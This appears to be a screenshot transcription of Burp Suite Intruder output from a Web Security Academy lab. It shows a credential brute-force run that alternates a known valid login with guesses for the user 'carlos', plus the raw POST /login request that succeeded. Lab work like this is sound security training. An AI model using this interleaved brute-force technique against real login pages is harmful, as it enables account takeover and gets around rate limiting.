 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
64 wiener peter 302 412 188
67 wiener peter 302 400 188
69 carlos sunshine 302 401 188
70 wiener peter 302 403 188
73 wiener peter 302 404 188
76 wiener peter 302 403 188
79 wiener peter 302 400 188
82 wiener peter 302 403 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0acf005103739e7180633f89003c0050.web-security-academy.net
3 Cookie: session=lElFmTqjuaIwhha4txiEPRHUjpt6aL7q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
0 Origin: https://0acf005103739e7180633f89003c0050.web-security-academy.net
1 Dnt: 1
2 Sec-Gpc: 1
3 Referer: https://0acf005103739e7180633f89003c0050.web-security-academy.net/login
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Priority: u=0, i
0 Te: trailers
1 Connection: keep-alive
2
3 username=carlos&password=sunshine
§ Payloads
Resource pool
Settings